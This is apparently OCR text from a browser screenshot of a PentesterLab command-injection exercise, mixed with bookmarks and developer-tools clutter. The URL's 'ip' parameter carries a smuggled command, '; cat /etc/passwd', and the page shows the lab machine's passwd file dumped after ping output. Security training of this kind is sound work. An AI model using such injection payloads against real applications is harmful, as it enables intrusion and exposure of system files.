 Not secure 192.168.68.104/commandexec/example1.php?ip=127.0.0.1;%20cat%20/etc/passwd VP
UNO Webstar The Dock - UNO St... MyLab & Mastering... Discord Foundations of Cyb... Coding with John Sign in · GitLab GDB online Debug... CPI Inflation Calcul... My Shelf | Brytewav... (495) 'Highest Brain... The Crossover Desi... Sy sy » A
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.013/0.014/0.015/0.001 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
Elements Console Sources Network Performance »
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension U
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm
Blocked response cookies Blocked requests 3rd-party requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 140
Name Stat... Type Initiator Size Time Waterfall
example1.php?ip... 200 doc... Other 1.5 ... 1.01 s
bootstrap.css 200 styl... example1.p (me... 0 ms
bootstrap-respon... 200 styl... example1.p (dis... 1 ms
passkeys.js 200 script content.js:1 49.... 9 ms